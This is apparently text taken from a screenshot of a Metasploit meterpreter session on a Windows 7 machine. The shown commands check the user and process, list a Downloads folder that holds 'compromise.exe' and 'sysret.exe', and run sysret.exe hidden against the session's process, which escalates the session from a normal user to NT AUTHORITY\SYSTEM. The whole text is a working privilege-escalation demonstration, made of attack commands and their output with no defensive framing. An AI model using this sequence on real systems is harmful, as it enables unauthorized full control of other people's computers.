 msf5 > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: WIN7-14-221\test
meterpreter > getpid
Current pid: 2916
meterpreter > pwd
C:\Users\test\Downloads
meterpreter > ls
Listing: C:\Users\test\Downloads
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 46592 fil 2020-02-27 00:50:54 -0500 MinHook.x64.dll
100777/rwxrwxrwx 7168 fil 2020-02-27 00:39:08 -0500 compromise.exe
100666/rw-rw-rw- 282 fil 2020-02-27 00:37:59 -0500 desktop.ini
100777/rwxrwxrwx 291840 fil 2020-02-27 00:50:46 -0500 sysret.exe
meterpreter > execute -H -f sysret.exe -a "-pid 2916"
Process 1728 created.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >